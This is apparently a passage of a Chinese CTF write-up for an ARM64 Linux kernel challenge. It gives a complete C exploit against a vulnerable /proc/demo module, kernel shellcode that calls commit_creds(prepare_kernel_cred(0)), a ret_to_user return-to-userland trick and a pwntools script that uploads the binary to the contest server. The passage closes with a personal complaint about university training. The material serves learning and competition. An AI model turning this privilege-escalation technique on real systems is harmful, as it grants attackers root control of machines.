    *(long long *)(exp+0xb0 ) = 0xffff800000e42388;
    write(f,exp,0x200);
}
使用musl libc减小体积,下载aarch64的交叉编译版本aarch64-linux-musl-cross.tgz,然后直接编译即可:
➜  ../../aarch64-linux-musl-cross/bin/aarch64-linux-musl-gcc ./exp.c -static -o exp
➜  ../../aarch64-linux-musl-cross/bin/aarch64-linux-musl-strip ./exp
之前的网上抄的一个python2的上传脚本,有空再补一个python3的…
from pwn import *
context(log_level='debug')

io = remote("124.70.158.154",60001)

def exec_cmd(cmd):
    io.sendline(cmd)
    io.recvuntil("$ ")

def upload():
    p = log.progress("Upload")
    with open("./exp", "rb") as f:
        data = f.read()
    encoded = base64.b64encode(data)
    io.recvuntil("$ ")

    for i in range(0, len(encoded), 600):
        p.status("%d / %d" % (i, len(encoded)))
        exec_cmd("echo \"%s\" >> /home/pwn/benc" % (encoded[i:i+600]))

    exec_cmd("cat /home/pwn/benc | base64 -d > /home/pwn/bout")
    exec_cmd("chmod +x /home/pwn/bout")
    exec_cmd("/home/pwn/bout")

upload()
io.interactive()
远程环境已经没了,所以补一张比赛时打出来的截图:
官方解法
官方解法的精髓是:
As for how to switch back to user mode, I use gadgets of ret_to_user below in arch/arm64/kernel/entry.S:406

=> 0xffff800008012024 <ret_to_user+112>:   msr     elr_el1, x21
   0xffff800008012028 <ret_to_user+116>:   msr     spsr_el1, x22
   0xffff80000801202c <ret_to_user+120>:   ldp     x0, x1, [sp]
   0xffff800008012030 <ret_to_user+124>:   ldp     x2, x3, [sp, #16]
   0xffff800008012034 <ret_to_user+128>:   ldp     x4, x5, [sp, #32]
   0xffff800008012038 <ret_to_user+132>:   ldp     x6, x7, [sp, #48]
   0xffff80000801203c <ret_to_user+136>:   ldp     x8, x9, [sp, #64]
   0xffff800008012040 <ret_to_user+140>:   ldp     x10, x11, [sp, #80]
   0xffff800008012044 <ret_to_user+144>:   ldp     x12, x13, [sp, #96]
   0xffff800008012048 <ret_to_user+148>:   ldp     x14, x15, [sp, #112]
   0xffff80000801204c <ret_to_user+152>:   ldp     x16, x17, [sp, #128]
   0xffff800008012050 <ret_to_user+156>:   ldp     x18, x19, [sp, #144]
   0xffff800008012054 <ret_to_user+160>:   ldp     x20, x21, [sp, #160]
   0xffff800008012058 <ret_to_user+164>:   ldp     x22, x23, [sp, #176]
   0xffff80000801205c <ret_to_user+168>:   ldp     x24, x25, [sp, #192]
   0xffff800008012060 <ret_to_user+172>:   ldp     x26, x27, [sp, #208]
   0xffff800008012064 <ret_to_user+176>:   ldp     x28, x29, [sp, #224]
通过理解官方解法,我学到了非常重要的两点:
-
ARM64的ROP使用ret直接调函数也可以串起来,即回到栈上布置的ROP链。具体操作是将调用函数的地址加4,所以在目标函数序言时,我们跳过了将lr压栈,但在目标函数返回时还是会从栈上pop lr,即可从我们控的栈上继续执行gadget,这种利用gadget的办法比先控了其他寄存器的方法更通用。
-
借用ret_to_user内核函数的部分代码返回用户态,最重要的是设置elr_el1寄存器为返回用户态的目标地址,以及在恢复其他寄存器时,让栈上全0。
所以我参考官方WP,完成了返回了用户态的解法,说明如下:
- 在借用ret_to_user内核函数时,直接将栈抬高0x3000,让sp指向内容均为0
- mmap了两段固定地址的内存,一段用作用户态的shellcode,一段用做用户态的栈
- 固定地址的用户态shellcode是为了攻击源码与编译后的二进制解耦合,即不希望在源码中存在编译后的地址信息
- 固定地址的用户态栈是不太想写内联汇编以保存栈地址
- 用户态的shellcode执行
execve("/bin/sh",0,0)不成功,但可以ORW
from pwn import *
context(arch='aarch64')

def dump_shellcode(shellcode):
    buf = ""
    for i in shellcode:
        buf += '0x' + hex(i)[2:].zfill(2) + ','
    print(buf)

kernel = asm('''
    mov x0, 0
    ldr x1, =0xffff8000080a24f8  // prepare_kernel_cred
    blr x1

    ldr x1, =0xffff8000080a2258  // commit_creds
    blr x1

    ldr x21,=0x500000
    ldr x1, =0xffff800008012024  // ret_to_user+112
    sub sp, sp, 0x3000
    blr x1
''')

user = asm('''
    mov sp,   0x600000
    add sp, sp, 0x8000
    add x29,sp, 0x4000
    '''
    + shellcraft.linux.cat("/flag",0)
    + shellcraft.linux.exit(0)
)

print("kernel")
dump_shellcode(kernel)

print("user")
dump_shellcode(user)
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>
#include <sys/mman.h>

int main(){
    char buf[0x100];
    char exp[0x200]   = {0x00,0x00,0x80,0xd2,0x21,0x01,0x00,0x58,0x20,0x00,0x3f,0xd6,
                         0x21,0x01,0x00,0x58,0x20,0x00,0x3f,0xd6,0x35,0x01,0x00,0x58,
                         0x41,0x01,0x00,0x58,0xff,0x0f,0x40,0xd1,0x20,0x00,0x3f,0xd6,
                         0x00,0x00,0x00,0x00,0xf8,0x24,0x0a,0x08,0x00,0x80,0xff,0xff,
                         0x58,0x22,0x0a,0x08,0x00,0x80,0xff,0xff,0x00,0x00,0x50,0x00,
                         0x00,0x00,0x00,0x00,0x24,0x20,0x01,0x08,0x00,0x80,0xff,0xff};

    char user[0x200]  = {0xff,0x07,0x6b,0xb2,0xff,0x23,0x40,0x91,0xfd,0x13,0x40,0x91,
                         0xee,0xc5,0x8c,0xd2,0x8e,0x2d,0xac,0xf2,0xee,0x0c,0xc0,0xf2,
                         0xee,0x0f,0x1f,0xf8,0x80,0xf3,0x9f,0xd2,0xe0,0xff,0xbf,0xf2,
                         0xe0,0xff,0xdf,0xf2,0xe0,0xff,0xff,0xf2,0xe1,0x03,0x00,0x91,
                         0xe2,0x03,0x1f,0xaa,0x08,0x07,0x80,0xd2,0x01,0x00,0x00,0xd4,
                         0xe1,0x03,0x00,0xaa,0xe0,0x03,0x1f,0xaa,0xe2,0x03,0x1f,0xaa,
                         0xe3,0xff,0x9f,0xd2,0xe3,0xff,0xaf,0xf2,0xe8,0x08,0x80,0xd2,
                         0x01,0x00,0x00,0xd4,0xe0,0x03,0x1f,0xaa,0xa8,0x0b,0x80,0xd2,
                         0x01,0x00,0x00,0xd4};

    mmap((void *)0x500000,0x10000,7,MAP_ANON | MAP_SHARED,0,0);
    mmap((void *)0x600000,0x10000,7,MAP_ANON | MAP_SHARED,0,0);
    memcpy((void *)0x500000,user,0x200);

    int f = open("/proc/demo",O_RDWR);
    read(f,buf,0x100);
    *(long long *)(exp+0x80)  =  *(long long *)(buf+0x80);
    *(long long *)(exp+0x90)  = 0xffff80000884cc5c;
    *(long long *)(exp+0x1e8) = 0xffff800000e42388;
    *(long long *)(exp+0x1e0) = 1;
    *(long long *)(exp+0x1f0) = 0xffff800008030948;
    *(long long *)(exp+0xb0 ) = 0xffff800000e42388;
    write(f,exp,0x200);
}
成功返回用户态并打印flag:
➜  ./run.sh

Boot took 0.89 seconds

~ $ ./exp
*CTF{test_flag}
~ $
其他解法
成功弹root shell版:
读文件版:
后续跟同学交流,其他队伍还有纯使用ROP和覆写modprobe_path的方法完成的利用,我之前并没有见过这个常规套路:
不过这个方法也要能正常的返回用户态,所以他们还是找到了返回用户态的办法。另外还有一篇文章:
这篇文章是在内核态的shellcode中直接强写CPSR_c寄存器以将CPU设置为用户态然后执行用户态代码。开始本来还想试一下,但突然想到此法应该不行,虽然在内核设置CPU状态为用户态可行,但一旦设置之后,当前页表就变成了用户态页表,而我的shellcode在属于内核的地址空间0xffff800000e42388这里,则用户态无法继续往下执行我的shellcode。所以这篇文章提到的shellcode必然是本来就在用户态的内存空间中,所以与此题情况不同。
闲言
今年*CTF,Redbud成绩是第六名,虽然看起来还不错,但其实总共只有四、五个人在打,其中还包括了我这种准毕业的以及一个刚毕业的学长,Pwn也就我一人。去年有好多人打,甚至还有毕业多年的学长,最后成绩是第二名。倒不是感慨物是人非,只是气愤所有不正确的教育方案后果均由学生来承担,而领导只会意淫说不止要有蓝莲花和紫荆花,未来还要有五朵金花。THU从本质上并不比NUDT好到哪去,都是一样的垃圾。